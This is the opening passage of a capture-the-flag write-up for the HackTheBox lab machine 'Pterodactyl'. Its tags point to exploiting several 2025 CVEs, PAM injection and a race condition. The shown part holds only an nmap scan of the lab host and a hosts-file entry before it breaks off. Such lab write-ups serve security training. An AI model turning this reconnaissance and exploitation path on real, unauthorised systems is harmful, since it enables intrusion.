




<file: projects/writeups/hackthebox/season10/2_pterodactyl.html>
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>HTB - Season10 - Writeups - Pterodactyl</title>
    <link rel="stylesheet" href="/static/style.css">
    <link rel="shortcut icon" href="/static/images/favicon.png" type="image/x-icon">
</head>
<body>
    <canvas class="matrix-bg" id="matrix"></canvas>

    <header>
        <div class="header-content">
            <div class="terminal-prompt">k0d14k@kali:~#</div>
            <div class="img-text">
                <img src="/static/images/avatar.png" width="100rem">
                <div class="text">
                    <h1>Luca Puzzoni<span class="typing-cursor">_</span></h1>
                    <p class="subtitle">Softwate Security Consultant | Hacker | Full Stack Web Developer</p>
                </div>
            </div>
        </div>
    </header>

    <nav>
        <ul>
            <li><a href="/">Home</a></li>
            <li><a href="/#about">Whoami</a></li>
            <li><a href="/#skills">Skills</a></li>
            <li><a href="/#projects">Projects</a></li>
            <li><a href="/#contact">Contacts</a></li>
        </ul>
    </nav>

    <button id="backToTop">↑</button>

    <main style="text-align: justify;">     
        <img src="images/pterodactyl.png" alt="500rem">   
        <h1>Pterodactyl - HTB Season 10</h1>

        <p>
          <b>Categories</b>: #pterodactyl, #game-server, #CVE-2025-49132, #CVE-2025-6018, #CVE-2025-6019, #pam-injection, #file-system-race-condition
        </p>

        <hr>

        <section id="index">
            <h2>ls -l index</h2>
            <div class="project">
                <!--USED BY THE LISTER-->
                <span id="time" hidden>26 May 05 13:10</span>
            </div>
        </section>

        <section id="nmap-scan-tcp">
            <h2>cat nmap-scan-tcp</h2>
            <div class="code">
                # Nmap 7.98 scan initiated Mon Feb  9 11:58:37 2026 as: /usr/lib/nmap/nmap --privileged -sC -sV -oN tcp-scan 10.129.5.93 <br>
                Nmap scan report for 10.129.5.93 <br>
                Host is up (0.13s latency). <br>
                Not shown: 982 filtered tcp ports (no-response), 14 filtered tcp ports (admin-prohibited) <br>
                PORT     STATE  SERVICE    VERSION <br>
                22/tcp   open   ssh        OpenSSH 9.6 (protocol 2.0) <br>
                | ssh-hostkey:  <br>
                |   256 a3:74:1e:a3:ad:02:14:01:00:e6:ab:b4:18:84:16:e0 (ECDSA) <br>
                |_  256 65:c8:33:17:7a:d6:52:3d:63:c3:e4:a9:60:64:2d:cc (ED25519) <br>
                80/tcp   open   http       nginx 1.21.5 <br>
                |_http-server-header: nginx/1.21.5 <br>
                |_http-title: Did not follow redirect to http://pterodactyl.htb/ <br>
                443/tcp  closed https <br>
                8080/tcp closed http-proxy <br>
                <br>
                Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . <br>
                # Nmap done at Mon Feb  9 11:58:57 2026 -- 1 IP address (1 host up) scanned in 20.13 seconds <br>
            </div>

            <p>
              The TCP port scan reveals that the only two open ports are <span class="highlight">22</span> and <span class="highlight">80</span>, the latter 
              redirecting to <span class="highlight">pterodactyl.htb</span>. I add the resolution to my <span class="highlist">/etc/hosts</span> file:
            </p>
            
            <div class="code">echo "10.129.5.93 pterodactyl.htb" | sudo tee -a /etc/hosts</div>

            <p>
              Once the page is accessed, I am presented with a <span class="highlight">Minecraft</span> server. Investigating further the nature of the software 
